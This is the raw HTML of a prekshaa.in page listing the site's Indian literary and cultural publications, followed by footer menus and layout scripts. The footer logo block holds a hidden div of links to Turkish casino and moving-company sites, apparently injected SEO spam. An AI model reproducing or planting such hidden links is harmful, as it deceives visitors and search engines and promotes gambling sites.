  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">निपुणप्राघुणकम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">भारावतारस्तवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Art Gallery of Memories (Volume 3)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first half of the twentieth century. These remarkable...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Art Gallery of Memories (Volume 2)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional storytellers, thespians, and connoisseurs; as well as his...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Art Gallery of Memories (Volume 1)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life, literary scholars, noble-hearted common folk, advocates...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/evolution-mahabharata">Evolution of Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his essays on the great epic. It tells the riveting...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna">Shiva-Rama-Krishna</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh's popular lecture series on the three great...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">ಭಾರತೀಲೋಚನ (೨೦೧೮)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ&nbsp; ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊಬ್ಬನೇ ನಮಗಿರುವ ಆಲಂಬನ. ಇದೇ ರೀತಿ ರಸಧ್ವನಿಸಿದ್ಧಾಂತವನ್ನ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">वागर्थविस्मयास्वादः (२०१८)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्कारोऽपि विहितः। क्वचिदिव च्छन्दोमीमांसा च प्रकल्पित...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_41" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-42 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/best-hiriyanna-2018">The Best of Hiriyanna (2018)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">&nbsp;is a collection of forty-eight essays by Prof. M. Hiriyanna that sheds new light on Sanskrit Literature, Indian...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_42" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-43 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/stories-behind-verses-2017">Stories Behind Verses (2017)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em>&nbsp;is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a Sanskrit verse. Collected over several years from...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_2_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_2_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_2_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
       <div class="region region-related">
    <section id="block-views-related-posts-block-2" class="block block-views clearfix">

        <h2 class="block-title">Related Reading</h2>
    
  <div class="view view-related-posts view-id-related_posts view-display-id-block_2 view-dom-id-f14183164c463bc268d8f871f0ba40ae">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/kshtra-parampare-hindi-part-105"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/Banyan%20Tree_7.jpg?itok=fv-_betE" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/kshtra-parampare-hindi-part-105">भारतीय क्षात्त्र परम्परा - Part 105</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/kshtra-parampare-hindi-part-104"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/Mountain_2.jpg?itok=faXziYfG" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/kshtra-parampare-hindi-part-104">भारतीय क्षात्त्र परम्परा - Part 104</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/kshtra-parampare-hindi-part-103"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/estuary2.jpg?itok=vU8CUelc" width="410" height="220" alt="estuary2" title="estuary2" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/kshtra-parampare-hindi-part-103">भारतीय क्षात्त्र परम्परा - Part 103</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-6ad90a6941499ee9854ad3e619c6fff4">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-5a19c23dc3dc78c81f9b37d763acad8c">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Shatavadhani-Ganesh-Avadhana-Dharma-Brahma-Rasa"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/Navilu.jpg?itok=po0iEjWO" width="148" height="104" alt="Navilugari" title="Navilugari" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Shatavadhani-Ganesh-Avadhana-Dharma-Brahma-Rasa">Where Talent Meets Erudition: Shatavadhani Dr. R Ganesh</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
